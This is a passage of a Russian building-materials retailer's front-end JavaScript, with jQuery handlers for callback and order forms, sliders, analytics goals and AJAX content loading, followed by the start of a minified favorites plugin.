            } else {
                $('.sidefix').hide();
                $well.removeClass('fixed');
            }
        });
    }
    if ($(document).height() <= 1144) {
        $('.sidefix').remove();
    }
    if ($(document).height() <= 1515) {
        $('.sidebar-page .widgets').remove();
    }
	
    /* Акция! в каталоге Категория-фильтр */
    if ($('.item-promotion').length > 0) {
        let $items_promotion_length = $('.item-promotion').length;
        let $items_length = $('.item').length;
        var $must_lentght = $items_length - $items_promotion_length -1;
        $('.products .item').each(function(index, item) {
            if (index > $must_lentght && $items_length > 14) {
                $(item).parent().hide();
            }
            if($(item).text() === ""){
                $(item).parent().hide();
            }
        });
    }
    
    $('.mcp-open-filters-sidebar').click(function() {
        $('body').addClass('filters-sidebar-open');
    });
    $('.sidebar-mobile-title .title-close').click(function() {
        $('body').removeClass('filters-sidebar-open');
    });

    // Banner
    if ($('.swiper-container.banner-top-swip').length == 1) {
        var galleryTop = new Swiper('.banner-top-swip', {
            loop: true,
            spaceBetween: 1,
            navigation: {nextEl: '.swiper-button-next',prevEl: '.swiper-button-prev'},
            autoplay: {delay: 9000}
        });
    }
    
    $(window).on('load', function(){$('img[loading="lazy"]').show()});
    $('.select-button').click(function(e) {
        if ($(this).attr('aria-expanded') === 'false') {
            $(this).attr('aria-expanded','true');
            $(this).parent().addClass('active');
        } else {
            $(this).attr('aria-expanded','false');
            $(this).parent().removeClass('active');
        }
    });
    
    /* Send to ajax product form */
    $('button[name="send-request-product"]').click(function(e){
        e.preventDefault(); // on 20250219
        var fid = $(this).closest('form').attr('id');
        form_id = '#'+fid;
        $phone = $(form_id + ' input[name=phone]').val();
        $name = $(form_id + ' input[name=name]').val();
        if ($(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').length) {
            $message = $(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').val();
        } else {
            $message = '';
        }
        $form_name = $(form_id + ' input[name=form]').val();
        $product_title = $(form_id + ' input[name=title]').val();
        $action = $(form_id + ' button[name=send-request-product]').val();
        $.ajax({
        	url: document.location.href, // Plugin: sendFormMail (60)
        	method: 'post',
        	data: { action: $action, form: form_id, form_name: $form_name, phone: $phone, name: $name, message: $message, pagetitle: $product_title },
        	success: function(data){
        	    data = $.parseJSON(data);
        	    if (data.success === true) {
        	        $(form_id + ' .modal-header').hide();
        	        $(form_id + ' .modal-body').css('background-color', '');
        	        $(form_id + ' .modal-body .form-group').hide();
        	        $(form_id + ' .modal-footer').hide();
        	        $(form_id + ' .product_notify').show();
        	    }
        	}
        });
    });
    
    marketing_ip = '5.17.93.126';
    managers_ip = '5.17.93.119';
    if ($("meta[name=ip]").attr("content") == managers_ip || $("meta[name=ip]").attr("content") == marketing_ip) {
    } else {
        zamerForm();
    }
    cookieNotice();

    $('label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]').click(function() {
        $ill_bc = $(this).val();
        if ($ill_bc == 'Нет') {
            $(this).val('Да');
        } else {
            $(this).val('Нет');
        }
    });
    $('#callbackform .user-offer, input[name=callback_terms]').click(function() {
        let $ill_ct = $('input[name=callback_terms]');
        if ($ill_ct.val() == 'Нет') {
            $ill_ct.val('Да').attr('checked', true).prop('checked', true);
            $('#callbackform input[name=check]').attr('checked', true).prop('checked', true);
        } else {
            $ill_ct.val('Нет').attr('checked', false).prop('checked', false);
            $('#callbackform input[name=check]').prop('checked', false).attr('checked', false);
        }
    });
    $('#installments_form label[for="terms"] input#terms').click(function() {
        $checkbox = $(this).val();
        if ($checkbox == '0' || $checkbox == '') {
            $(this).val('1');
            $('#installments_form label.error').removeClass('error');
        } else {
            $(this).val('0');
        }
    });
    
    $('#our-warehouse button[name="send-request-article"]').click(function(e){
        // На вкладке Наши склады в шаб.Товар
        console.log(1, '12');
    });
    $('button[name="send-request-article"]').click(function(e){
        e.preventDefault();
        console.log(1, '12');
        var fid = $(this).closest('form').attr('id');
        form_id = '#'+fid;
        $action = $(form_id + ' button[name=send-request-article]').val();
        $form_name = $(form_id + ' input[name=form]').val();
        $article_title = $(form_id + ' input[name=title]').val();
        $name = $(form_id + ' input[name=name]').val();
        $city = $(form_id + ' input[name=city]').val();
        $phone = $(form_id + ' input[name=phone]').val();
        $address = $(form_id + ' input[name=address]').val();
        $email = $(form_id + ' input[name=email]').val();
        $message = $(form_id + ' textarea[name='+fid.slice(0, -5)+'_comment]').val();
        $ill_build_company = $(form_id + ' input[name=ill_build_company]').val();
        $terms = $(form_id + ' label input[name="terms"]').val();
        
        $.ajax({
            url: document.location.href, // Plugin: sendFormMail (60)
            method: 'post',
            data: { action: $action, form: form_id, form_name: $form_name, pagetitle: $article_title, name: $name, city: $city, phone: $phone, address: $address, email: $email, message: $message, ill_build_company: $ill_build_company, terms: $terms },
            success: function(data){
                data = $.parseJSON(data);
                if (data.success === true) {
                    console.log(1, data);
                    $(form_id + ' .modal-header').hide();
                    $(form_id + ' .modal-body').css('background-color', '');
                    $(form_id + ' .modal-body .form-group').hide();
                    $(form_id + ' .modal-footer').hide();
                    $(form_id + ' .article_notify').show();
                    
                    if (fid == 'installments_form') {
                        $('.block-consultant-artic').addClass('white').css({'margin-top': '160px'});
                        $('.def-section .block-consultant-artic h1').css({'color':'white !important'});
                        $('.block-consultant-artic').find('h1').addClass('white');
                        if (subdomain == 'dom198') {
                            ym(44893645,'reachGoal','installments_form');
                        }
                        if (subdomain == 'ekb') {
                            ym(37082265,'reachGoal','installments_form');
                        }
                        $('.block-consultant-artic .col-lg-6').html(data.msg);
                    }
                    if (fid == 'calculate_cost_delivery_form') {
                        // console.log(data.msg); // пустой
                        $('#'+fid).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>');
                    }
                    if (fid == 'b_quations_form') {
                        // block_quations_form.mob.tpl
                        // if (subdomain == 'dom198') {
                        //     ym(44893645,'reachGoal','quations_form');
                        // }
                        $('.block-qf .h5').text('Заявка принята!')
                        $('.block-qf .col-12.w-100.p-0').html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>');
                    }
                    if (fid == 'a_quations_form') {
                        // block_quations_form.dop.tpl
                        // if (subdomain == 'dom198') {
                        //     ym(44893645,'reachGoal','quations_form');
                        // }
                        $('.block-qf .h3').text('Заявка принята!')
                        $('.block-qf .col-12.w-100.p-0').html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css('display', 'block');
                    }
                    if (fid == 'consultation_form') {
                        $('#consultation_form').empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css('display', 'block').css({'background': '#6d473b'});
                    }
                }
                if (data.success === false) {
                    console.log(2, data);
                    if (fid == 'installments_form' || fid == 'b_quations_form') {
                        if ($terms == '0') {
                            $('#'+fid+' label').addClass('error');
                        }
                        if ($phone == '') {
                            $('#'+fid+' input.phone').addClass('error');
                        }
                    }
                }
            }
        });
        
    });
    
    $('button[name="services-callback"]').click(function(e){
        e.preventDefault();
        var fid = $(this).closest('form').attr('id'), form_id = '#'+fid, data = new FormData(document.getElementById(fid));
        $phone = $(form_id + ' input[name=phone]').val();
        $terms = $(form_id + ' label[for="terms"] input#terms').val();
        data.append("action", $(form_id + ' button[name=services-callback]').val());
        $.ajax({
            url: document.location.href, // Plugin: sendFormMail (60)
            type: 'POST', enctype: 'multipart/form-data', data: data, processData: false, contentType: false,
            success: function(data){
                data = $.parseJSON(data);
                if (fid == 'services-callback') {
                    if (data.success === true) {
                        if (subdomain == 'dom198') {
                            ym(44893645,'reachGoal','send_form_bottom');
                            // ym(44893645,'reachGoal','send_phone_all'); // Все номера телефонов (тут один из)
                        }
                        if (subdomain == 'ekb') {
                            ym(37082265,'reachGoal','send_form_bottom');
                        }
                        $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>');
                        $('#'+fid).remove();
                    }
                    if (data.success === false && ($terms == '0' || $phone == '') || (data.success === false && data.msg != '')) {
                        if (data.msg !== '') {
                            $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-danger">'+data.msg+'</div>');
                        } else {
                            $('#'+fid).parent().find('.alert-errors').html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'); // .html(data.msg);
                        }
                        setTimeout(function() {
                            $('#'+fid).parent().find('.alert-errors > .alert').remove();
                        }, 6000);
                    }
                }
            }
        });
    });
    
    $('#installments_form input.phone').keyup(function() {if ($(this).val() == '') {$(this).addClass('error');} else {$(this).removeClass('error');}});
    $('#callbackform input[name=check]').prop('checked', false).attr('checked', false);
    $('#callbackform input[name=phone], #callbackform input[name=name]').click(function() {
        let form_id = '#'+$(this).closest('form').attr('id');
        $(form_id + ' input[name=check]').val("secretcode"); // $check
        $(form_id + ' input[name=check]').prop('checked', true).attr('checked', true);
    });
    $('#callbackform input[name=name]').click(function() {
        let form_id = '#'+$(this).closest('form').attr('id');
        let action = $(form_id).attr('action');
        $('#callbackform input#checkget').val('?message=success');
        //$(form_id).attr('action', action + '?message=success');
    });
    
    // Картинка Заказать звонок
    var refreshSrcCapctha = function(img) {
        var src = img.attr('data-src'); if (src.indexOf('?id') !== -1) {src += '&rnd='+(new Date()).getTime();} else {src += '?rnd='+(new Date()).getTime();} img.attr('src',src);
    }
    $('.img-captcha').click(function(){
        //var img = $(this).closest('.captcha').find('.img-captcha');
        refreshSrcCapctha($(this));
    });
    $('form#callbackform').on('submit', function(e) {
        e.preventDefault();
        // var seArr = $(this).serializeArray();
        var form_id = '#'+$(this).closest('form').attr('id');
        var data = $(this).serializeArray(); // convert form to array
            data.push({name: "action", value: "send/callback"});
        $.ajax({
        	url: document.location.href, // Плагин: sendFormMail (60)
        	method: 'post',
        // 	data: $(this).serialize(),
        	data: $.param(data),
        	success: function(data){
                // console.log(1, seArr);
        	    data = $.parseJSON(data);
        	    if (data.success === true) {
                    // $(form_id + ' .modal-header').hide();
                    if (subdomain == 'dom198') {
                        ym(44893645,'reachGoal','B24_FORM_21_END');
                    }
                    if (subdomain == 'ekb') {
                        ym(37082265,'reachGoal','B24_FORM_21_END');
                    }
                    
                    $(form_id + ' .modal-body').html(data.html);
                    $(form_id + ' .modal-footer').hide();
                    if ($(form_id + ' .captcha').length == 1) {
                        var img = $(form_id + ' .captcha .img-captcha');
                        refreshSrcCapctha(img);
                        $(form_id + ' input#checkget').val('');
                        $(form_id + ' .captcha input').val('');
                        $(form_id + ' input[name=check]').val('');
                    }
        	    } else {
        	        if (!$(form_id + ' .modal-body > .alert').length) {
                        $(form_id + ' .modal-body').prepend('<div class="alert alert-danger"><small>'+data.message+'</small></div>');
                        setTimeout(function() {
                            $(form_id + ' .modal-body > .alert').remove();
                        }, 6000);
        	        }
        	    }
        	}
        });
    });
    
    accordion.init({ speed: 0, oneOpen: true });
    
    if ($('.slider.slider-advantages-th').length > 0) {
        slickSlider_advantagesTh();
        if ($('.advantages-th-wrapper .slick-dots li').length < 5) {
            $('.advantages-th-wrapper .slick-dots').hide();
        }
    }
    
    if ($('.content-wrap .cut').length >= 1) {
        $('.content-wrap .cut').before('<div class="btn content-more more">Читать далее</div>')
    }
    $('.btn.content-more.more').click(function() {
        $(this).hide();
        $('.content-wrap .cut').show();
    });
});

// Задача № 135805 - if has class .show #callback
$(document).on('click', '.callbacker', function(){
    $('#callback').find('input[name=name]').focus();
});

/*$.fn.setCursorPosition = function (pos) {
    this.each(function (index, elem) {
        if (elem.setSelectionRange) {
            window.setTimeout(function() {
                elem.setSelectionRange(pos, pos);
            }, 0);
         } else if (elem.createTextRange) {
             var range = elem.createTextRange();
             range.collapse(true);
             range.moveEnd('character', pos);
             range.moveStart('character', pos);
             range.select();
         }
    });
    return this;
};*/
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};

/* SEARCH - Navigation fixed */
$(document).on('click', 'header.fixed .posr', function() {
    if ($(this).children('.header-search-form')) {
		$('.header-search-form').addClass('w-100');
		$('.phones').addClass('d-none');
		$('.callback').addClass('d-none');
    }
}).mouseup(function(e) {
    if ($('header.fixed .posr').has(e.target).length === 0) {
        $('.header-search-form').removeClass('w-100');
        $('.phones').removeClass('d-none');
        $('.callback').removeClass('d-none');
    }
});

$('.showmore-text').click(function() {
    var $this = $(this);
    if ($('body').find('.open').length) {
        if ($this.hasClass('clicked')) {
            $this.next().removeClass('open');
            $this.removeClass('clicked');
        } else {
            $('body').find('.clicked').removeClass('clicked');
            $this.addClass('clicked');
            $('body').find('.open').removeClass('open');
            setTimeout(function() {
                $this.next().toggleClass('open');
            }, 600);
        }
    } else {
        $this.addClass('clicked');
        $this.next().toggleClass('open');
    }
    $this.hide();
});

$('#header_city_question button.close-dropdown').click(function() {
    $('#header_city_question').removeClass('open');
});
$('.region-panel__result-item').click(function(e) {
    $('#header_city_name_text').text($('.region-panel__result-item a').text());
    $('.header__city-dropdown__city').text($('.region-panel__result-item a').text());
    $('#header_city_question').removeClass('open');
});

/* Статьи / Рубрикатор */
$('.rubricapture li').on('click mousedown', function(event) {
    if (event.which === 2) {
    //   console.log("Middle"); Клик колесом мыши
    }
    let rubric = $(this).text();
    let resource = $(this).parent().data('resource');
    
    // $('.rubricapture li.active').not($(this)).removeClass('active');
    $('.rubricapture li').removeClass('active');
    $(this).toggleClass('active');
    
    $.post(ajaxload_url, {parent: 21321, resource: resource, action: 'parseNews', rubric: rubric}, function(data) {
        window.history.pushState("object or string", "Title", "/stati");
        if ($('#wrap-content-articles').length) {
            $('#wrap-content-articles').html(data); // Шаблон новости/статьи
            $('.mse2_pagination').css({'opacity': '0'});
        }
        if ($('#ajax-content-rubticator').length) {
            if (!$('#ajax-content-rubticator').hasClass('d-flex')) {
                $('#ajax-content-rubticator').addClass('d-flex flex-wrap').css({'margin-left': '-8px', 'margin-right': '-8px'});
                $('.breadcrumb-item.active').remove();
                $('.pagenews-item h1').html('Статьи');
            }
            $('#ajax-content-rubticator').html(data); // Шаблон новость/статья
        }
    });
});

if (window.location.href.indexOf("akcziya-na-profnastil-c10-b-dlya-zabora-figurnyij-grand-line-re-045-mm-ral-8017-shokolad") == -1) {  
    setTimeout(function(){
        $('#acziya').modal('show');
    }, 60000);
}

function zamerForm() {
    form_id = '#zamer_cookie';
    if ($(form_id).length <= 0) return;
    var zmr_modal = $(form_id),
        zmr_close = zmr_modal.find('.close');
    if (localStorage.getItem('zamer_form') != null) {
        zmr_modal.modal('hide');
        if ((Math.floor(localStorage['zamer_form'])+3600) < Math.floor(Date.now() / 1000)) {
            localStorage.removeItem('zamer_form');
        }
    } else {
        setTimeout(function(){
            zmr_modal.modal('show')
        }, 30000);
    }
    // localStorage.removeItem('zamer_form');
    if (zmr_modal.length >= 1) {
        $(form_id + ' button[value="send/form"]').click(function(e) {
            e.preventDefault();
            $action = $(form_id + ' button[value="send/form"]').val();
            $form_name = $(form_id + ' input[name=form]').val();
            $title = $(form_id + ' input[name=title]').val();
            $phone = $(form_id + ' input[name=phone]').val();
            //$name = $(form_id + ' input[name=name]').val();
            $.ajax({
            	url: document.location.href, // Plugin: sendFormMail (60)
            	method: 'post',
            	data: { action: $action, form: form_id, form_name: $form_name, phone: $phone, pagetitle: $title },
            	success: function(data){
            	    data = $.parseJSON(data);
            	    if (data.success === true) {
            	        $(form_id + ' .modal-header').hide();
            	        $(form_id + ' .modal-body').css('background-color', '');
            	        $(form_id + ' .text').hide();
            	        $(form_id + ' img').hide();
            	        $(form_id + ' .modal-body .form-group').hide();
            	        $(form_id + ' .modal-footer').hide();
            	        $(form_id + ' .product_notify').show();
            	        localStorage.setItem('zamer_form', Math.floor(Date.now() / 1000));
            	    }
            	}
            });
        });
        $('form#zamer_form button.close').click(function(e) {
            zmr_modal.modal('hide')
            localStorage.setItem('zamer_form', Math.floor(Date.now() / 1000))
            e.preventDefault();
        });
    }
}

function cookieNotice() {
    cn = '.ui-cookie-notice';
    if ($(cn).length <= 0) return;
    if (localStorage.getItem('cookie_notice') != null) {
    } else {
        setTimeout(function() {
            if ($(cn).length == 1) {$(cn).removeClass('approve');}
        }, 0);
    }
    if ($(cn).length == 1) {
            $(cn + ' .ui-cookie-notice__btn,'+ cn +' .ui-cookie-notice__close').click(function() {
            $(cn).addClass('approve');
            localStorage.setItem('cookie_notice', Math.floor(Date.now() / 1000));
        });
    }
}
// function fadePreloader(){$("#preloader").length&&$("#preloader").fadeOut(300,(function(){$("#preloader").remove()}))}$("#preloader").hide(),$(document).ready((function(){fadePreloader()})),setTimeout((function(){fadePreloader()}),8888);

// Используется в шаблоне Товар
function num_word(n,r){var a=(n=Math.abs(n)%100)%10;return n>10&&n<20?r[2]:a>1&&a<5?r[1]:1==a?r[0]:r[2]}

// Сортировка в шаблоне каталог-фильтр
$((function(){
    if ($('body.filter-page').length) {
        // $.post(ajaxload_url, {id: parseInt($('.filter-page').attr('data-element-id')), action: 'parseChunk', tpl: 'mfilter-aggregate-ld-json', template: 26}, function(data) {
        //     if (data) $('body').append('<script type="application/ld+json">'+data+'</script>'); // document.body.appendChild('<script type="application/ld+json">'+data+'</script>');
        // });
        setTimeout(function () {
            parseClassifier(26,'.sfcc-ids',$('.filter-page').attr('data-element-id'));
        }, 300);
        $(".classifier-cards").on('click', '.btn.more', function() {
            $(this).hide(), $(".classifier-cards").removeClass("default-classifier").addClass("show");
        });
        // $(".classifier-cards .btn.more").click(function (event) {
        //     $(this).hide(), $(".classifier-cards").removeClass("default-classifier").addClass("show");
        // });
        
        $(".tags .tags-more").click(function () {
            $(this).css({ opacity: "0", display: "none" }).removeClass("tags-more-h"), $(".collapse-tags").removeClass("d-none"), $(".tags .tags-list.tags-df").removeClass("tags-df");
        }),
        $(".collapse-tags .tags-minivize").click(function () {
            $(".collapse-tags").addClass("d-none"), $(".tags .tags-list").addClass("tags-df"), $(".tags .tags-more").addClass("tags-more-h").css({ opacity: "1", display: "block" });
        }),
        $(".not-mobile").ready(function () {
            $(".item-wrap").length <= 9 ? $(".block-qf").removeClass("d-md-block") : $(".block-qf").addClass("d-md-block");
        });
        
    }
    if(1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),t=e.data("sort");t+=mse2Config.method_delimeter+e.val(),mse2Config.sort=t,mSearch2.submit()}))}));


/* Подгрузка потока в товаре */
$(function(){
    if ($('body.main').length) {
        /*setTimeout(function () {
            // mainSnippet('parseChunk', 'footer', 'footer.tpl');
            mainSnippet('parseSnippet', '.hero-text', 'metaDescription');
        }, 100);
        */
        setTimeout(function () {
            mainSnippet('parseSnippet', '#last_news', 'pdoResources');
            mainSnippet('parseSnippet', '#main_reference', 'msReferenceGet');
        }, 600);
    }
    if ($('body.comparison-page').length) {
        parseOwlCarousel('.stocks-product-slider', '', 44);
    }
    
    if ($('body.product').length != 1) return false; // console.warn('trouble!'); // $id = document.getElementById("aqb").src.split("&v=")[0].split("id=")[1]
    var $id = parseInt($('.product-sky-aid span.value').text());
    
    // parseField('content', '.product-content', $id);
    setTimeout(function () {
        parseTVField('varianti', '.product-varianti-colors', $id);
    }, 1500);
    
    $('#on-comparison-product').hide();
    setTimeout(function () {
        $('#on-comparison-product').show();
    }, 2500); // type <!-- loading... -->
    /*$.ajax({
        type: "POST",
        url: ajaxload_url,
        timeout: 4000,
        data: {id: $id, action: 'parseChunk', tpl: 'on-comparison-product', template: 31},
        success: function(data) {
            if (data != '') {
                $('#on-comparison-product').html(data);
            }
        }
    });*/
    
    parseChunkAddition('addition-options-panel-product'); // 1
    //parseChunkAddition('calc_cherepica2'); // setTimeout f
    // parseOwlCarousel('#product_stocks', '.stocks-product-slider');
    // setTimeout(function () { // Если включить отложенное выполнение, то при открытии на новой вкладке товар с ошибкой owl
        parseOwlCarousel('.stocks-product-slider'); // 2
        parseOwlCarousel('.need-vodostok-product-slider', $id); // 5
        parseOwlCarousel('.need-mansard-okna-product-slider'); // 4
        parseOwlCarousel('.need-el-bez-krov-product-slider', $id); // 6
        parseOwlCarousel('.need-planki-p-obraz-product-slider'); // ?
        parseOwlCarousel('.need-kolpaki-product-slider'); // 3
        
        parseOwlCarousel('.need-product-slider-26141', $id);
        parseOwlCarousel('.need-product-slider-24875', $id);
        
        parseOwlCase('#see_also', '#see_also .product-slider-1', 0, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-2', 8, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-3', 16, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-4', 24, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-5', 32, $id);
        parseOwlCase('#see_also', '#see_also .product-slider-6', 40, $id);
        
        setTimeout(function () {
            if ($('#compareHeader .owl-carousel .owl-stage .owl-item').length > 0) {
                $('#compareHeader').show();
            } else {
                $('#compareHeader').hide();
            }
        }, 100);
    // }, 100);
    

});
function mainSnippet($action, $element, $snippet) {
    $.post(ajaxload_url, {action: $action, snippet: $snippet}, function(data) {
        if ($($element).length && data != '') {
            $($element).html(data);
        }
    });
}
function parseField($field, $output, $id) {
    $.post(ajaxload_url, {action: 'parseField', field: $field, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data)
        }
    });
}
function parseTVField($field, $output, $id) {
    $.post(ajaxload_url, {action: 'parseTVField', field: $field, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data)
        }
    });
}
//classifier-cards default-classifier row
function parseClassifier($template, $output, $id) {
    // console.log(1, $template);
    // console.log(2, $output);
    // console.log(3, parseInt($id));
    $.post(ajaxload_url, {id: parseInt($id), action: 'parseChunk', tpl: 'sfcc-ids', template: $template}, function(data) {
        $($output).html(data);
        data == '' ? $(".classifier-cards").hide() : $(".classifier-cards").removeClass("d-none");
        if (data != '') {
            $('.classifier-cards').append('<div class="btn more w-100">Показать ещё</div>')
            $(".classifier-cards.default-classifier.row>.row>.classifier-card").length <= 6 && $(".classifier-cards.default-classifier.row>.row").removeClass("d-none");
            if ($(".classifier-cards.default-classifier.row>.row>.classifier-card").length <= 6) { $(".classifier-cards .btn.more").remove();}
            $('.load-classifier').remove();
        } else {
            $(".classifier-cards").hide();
            $(".classifier-cards .btn.more").hide();
        }
        
    })
}
function parseChunkAddition($tpl) {
    var $id = parseInt($('.product-sky-aid span.value').text());
    if ($('#' + $tpl).length && $id > 1) {
        $.post(ajaxload_url, {product_id: $id, action: 'parseChunk', tpl: $tpl}, function(data) {
            $('#' + $tpl).html(data);
            $('.select-button').click(function(e) {
                // console.log: e.target.id, $(this).attr('id')
                if ($(this).attr('aria-expanded') === 'false') {
                    $(this).attr('aria-expanded','true');
                    $(this).parent().addClass('active');
                } else {
                    $(this).attr('aria-expanded','false');
                    $(this).parent().removeClass('active');
                }
            });
        })
    }

}
function parseOwlCarousel($e, $id = '', $template = 31) {
    var $carousel = $($e);
    var $product_owl_params = {
        lazyLoad: true, loop: false, items: 5, margin: 10, nav: true, dots: true,
        navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        responsive: { 0: {items: 2}, 600: {items: 3}, 1000: {items: 4}, 1200: {items: 5} }
    };
    if ($id == '' && $template == 44) {
        $params = {action: 'parseSlider', slider: $e, template: $template};
    } else if ($id != ''||$id > 0) {
        $params = {action: 'parseSlider', slider: $e, product_id: $id};
    } else if ($id == '') {
        $params = {action: 'parseSlider', slider: $e};
    }
    if ($carousel.length) {
        // $.post(ajaxload_url, $params, function(data) {
        //     if ($($e).length && data != '') {
        //         $($e).html(data).parents('.products.d-none').removeClass('d-none')
        //         $carousel.owlCarousel($product_owl_params)
        //     }
        // });
        
        $.ajax({
            type: "POST",
            url: ajaxload_url,
            timeout: 4000,
            data: $params,
            success: function(data) {
                if ($($e).length && data != '') {
                    $($e).html(data).parents('.products.d-none').removeClass('d-none')
                    $carousel.owlCarousel($product_owl_params)
                }
            }
        });
    }
}
function parseOwlCase($e, $output, $offset = 0, $id = '') {
    if ($id == '') return false;
    var $carousel = $($output);
    // console.log($carousel); selector: '#see_also .product-slider'
    // console.log($slider); #see_also
    var $product_owl_params = {
        lazyLoad: false, loop: false, items: 5, margin: 10, nav: true, dots: true,
        navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
        responsive: { 0: {items: 2}, 600: {items: 3}, 1000: {items: 4}, 1200: {items: 5} }
    };
    if ($e == '#see_also') {
        $params = {action: 'parseSlider', slider: $e, offset: $offset, product_id: $id};
    }
    // $.post(ajaxload_url, $params, function(data) {
    //     if ($($output).length && data != '') {
    //         $($output).append(data).parents('.products.d-none').removeClass('d-none')
    //         $owl = $carousel.owlCarousel($product_owl_params)
    //     }
    // });
    $.ajax({
        type: "POST",
        url: ajaxload_url,
        timeout: 4000,
        data: $params,
        success: function(data) {
            if ($($output).length && data != '') {
                $($output).append(data).parents('.products.d-none').removeClass('d-none')
                $owl = $carousel.owlCarousel($product_owl_params)
            }
        }
    });
}

function Geo(params) {
    let ajaxload_url = 'assets/components/regionselect/connector.php';
    params.action = 'chooseRegion';
    $.post(ajaxload_url, params, function(data) {
        $('#change_city_form button.close').click();
        if (location.host != params.domain) {
            location.href = params.link;
        }
    });
}

// function rubricator() {}
function slickSlider_advantagesTh() {
    $('.slider-advantages-th').slick({
    	arrows: false,
    	dots: true,
    	infinite: true,
    	speed: 300,
    	slidesToShow: 5,
    	slidesToScroll: 1,
    	responsive: [{breakpoint: 1200, settings: {slidesToShow: 5, slidesToScroll: 1}},{breakpoint: 750, settings: {slidesToShow: 1, slidesToScroll: 1}}]
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/msfavorites/js/msfavorites.min.js?v=3.2.01.263.0.5-beta
body_size: 3095
content:
!function(t){"use strict";var a,e,s={service:"msfavorites",version:document.head.querySelector('meta[name="msfavorites:version"]').content,ctx:document.head.querySelector('meta[name="msfavorites:ctx"]').content,actionUrl:document.head.querySelector('meta[name="msfavorites:actionUrl"]').content},i=[].indexOf||function(t){for(var a=0,e=this.length;a<e;a++)if(a in this&&this[a]===t)return a;return-1},o=[].slice,n=function(t,a){return function(){return t.apply(a,arguments)}},r=function(t){return t.replace(/(-|\.)(\w)/g,(function(t,a){return a.toUpperCase()}))},d=function(a,e,s){var i,o;if(void 0===e&&(e=t.fn.msfavorites.defaults.ns),i=r(e),o=a.data("msFavorites"),t.each(s,(function(t,e){a.data(i+"-"+t,e)})),o)switch(i){case"data":o.data=t.extend(!0,o.data,s);break;case"options":o.options=t.extend(!0,o.options,s)}return s},l=function(a,e){var s,i;return void 0===e&&(e=t.fn.msfavorites.defaults.ns),s=r(e),i=a.data(s)||{},t.each(a.data(),(function(t,a){if(0===t.indexOf(s)){var e=t.replace(s,"").replace(/[A-Z]/g,(function(t,a){return(0==a?"":"-")+t.toLowerCase()}));e.length>0&&(i[e]=a)}})),i},c=function(t,a){if("function"==typeof t)return t.apply(a,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(a,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this[e]=o);return null!=(s=t.extended)&&s.apply(this),this},t.include=function(t){var e,s,o;for(e in t)o=t[e],i.call(a,e)<0&&(this.prototype[e]=o);return null!=(s=t.included)&&s.apply(this),this}}(),(e=function(a,e){this.defaults=t.fn.msfavorites.defaults,this.selectors=t.fn.msfavorites.selectors,this.$body=t("body"),this.$element=t(a),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=t("body")),this.options=t.extend(!0,{},l(this.$parent),e),this.data=t.extend(!0,{service:s.service,ctx:s.ctx,list:"default",type:"resource"},l(this.$parent,"data"),l(this.$element,"data")),this.data.list.trim()||(this.data.list="default"),this.data.type.trim()||(this.data.type="resource"),this.cacheKey=this.data.list+"."+this.data.type}).prototype={constructor:e,init:function(){this.processSuccess=n(this.processSuccess,this),this.processFailure=n(this.processFailure,this),this.processAction=n(this.processAction,this),this.addMethodAction=n(this.addMethodAction,this),this.removeMethodAction=n(this.removeMethodAction,this)},getStorage:function(t){var a=this.$body.data("msFavoritesStorage")||{};return null!=t?a[t]?a[t]:null:a},setStorage:function(t,a){var e=this.$body.data("msFavoritesStorage")||{};null!=t?e[t]=a:e=a,this.$body.data("msFavoritesStorage",e)},loadFavorites:function(a){var e=[];t(t.fn.msfavorites.selectors.main).each((function(a,s){var i=t(s),o=i.data("data-id")||"",n=i.data("data-list")||"default",r=i.data("data-type")||"resource",d=i.data("data-key")||"";!d&&o&&(d=o),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-list]"),(function(){var a=t(this);a.data("data-list",n),a.attr("data-data-list",n)})),t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type",r),a.attr("data-data-type",r)})),d&&t.each(i.find(t.fn.msfavorites.selectors.totalUser).not("[data-data-key]"),(function(){var 